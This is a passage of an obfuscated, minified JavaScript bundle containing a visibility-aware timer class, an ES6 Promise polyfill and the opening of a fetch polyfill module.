0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return 